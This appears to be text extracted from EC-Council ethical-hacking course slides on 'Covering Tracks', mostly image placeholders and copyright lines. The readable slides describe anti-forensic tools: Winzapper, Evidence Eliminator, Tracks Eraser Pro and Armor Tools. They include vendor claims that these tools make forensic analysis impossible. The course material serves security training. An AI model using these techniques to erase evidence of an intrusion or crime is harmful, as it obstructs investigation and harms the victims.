



Copyright  $\odot$  by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited



**CH C: Co ve rin g Tracks**



# Winzapper: Screenshot



EC-Council



**CH C: Hiding files**<br>All Rights Reserved. Reproduction is Strictly Prohibited



# Evidence Eliminator

Deleting the "Internet cache and history", will not protect you... your PC is storing deadly evidence

Even FORMATTING the disk would not work

All those web pages, pictures, movies, videos, sounds, email and everything else you have ever viewed could easily be recovered

Files and Internet searches you have made that you thought you had never "saved to disk" can be recorded as permanent evidence on your hard drive

Evidence Eliminator permanently wipes out evidence so that forensic analysis is impossible





**CH C: Co ve rin g Tracks**





# Tool: Tracks Eraser Pro

Tracks Eraser Pro is designed to protect you by cleaning up all the unwanted history data on your computer

It allows you to erase the cache, cookies, history, typed URLs, auto complete memory, index.dat from your browsers and Window's temp folder, run history, search history, open/save history, recent documents, and so on



**CHC: Covering Tracks** 



Armor Tools is a suite of tools that ensures your privacy<br>and keeps your sensitive information secure

It works on the computer and does not leave trace of your activities such as:

- When and which sites you visited •
- Which programs you downloaded
- Which documents you worked on
- Whom you wrote
- What you looked for
- Which folders you opened
- What computers you connected to



Copyright  $\odot$  by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited



**CH C: Co ve rin g Tracks**





CH C: Covering Tracks<br>
All Rights Reserved. Reproduction is Strictly Prohibited



# Armor Tools: Screenshot 2

TM



EC-Council

**CHC: Covering Tracks** 







# Armor Tools: Screenshot 4

